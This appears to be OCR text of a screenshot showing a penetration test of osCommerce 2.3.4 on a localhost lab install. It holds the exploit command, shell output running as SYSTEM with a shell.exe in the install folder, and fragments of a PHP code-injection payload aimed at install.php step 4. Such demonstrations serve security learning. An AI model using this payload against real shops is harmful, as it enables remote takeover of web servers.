 nobodyatall@0xDEADBEEF: ~/pentest/osCommerce 2.3.4 RCE
File Actions Edit View Help
nobodyatall@0...rce 2.3.4 RCE nobodyatall@0...: ~/tryhackme nobodyatall@0xDEADBEEF: ~
nobodyatall@0xDEADBEEF:~/pentest/osCommerce 2.3.4 RCE$ python3 osCommerce2_3_4RCE.py http://localhost:8080/oscommerce-2.3.4/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\instal
10/25/2020 12:14 AM <DIR> .
10/25/2020 12:14 AM <DIR> ..
04/11/2019 10:52 PM 447 application.php
10/25/2020 12:23 AM 1,118 configure.php
04/11/2019 10:52 PM <DIR> functions
10/25/2020 12:14 AM 73,802 shell.exe
3 File(s) 75,367 bytes
3 Dir(s) 19,508,637,696 bytes free
RCE_SHELL$
targetUrl = baseUrl + '/install/install.php?step=4
payload = "');"
payload += "passthru('" + command + "');"
payload += "/*"
data = {
osCommerce, Open Source E-Commerce Solutions - Mozilla Firefox
osCommerce, Open Sour
localhost:8080/oscommerce-2.3.4/catalog/install
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
oscommerce
osCommerce Website | Support | Documentation
Welcome to osCommerce Online Merchant v2.3.4!
osCommerce Online Merchant helps you sell products worldwide with your own online store. Its Administration Tool manages products, customers,
orders, newsletters, specials, and more to successfully build the success of your online business.
osCommerce has attracted a large community of store owners and developers who support each other and have provided over 7,000 free add-ons
that can extend the features and potential of your online store.
Server Capabilities
PHP Version 5.6.28
New Installation
The webserver environment has been verified to proceed with a successful installation and configuration
of your online store.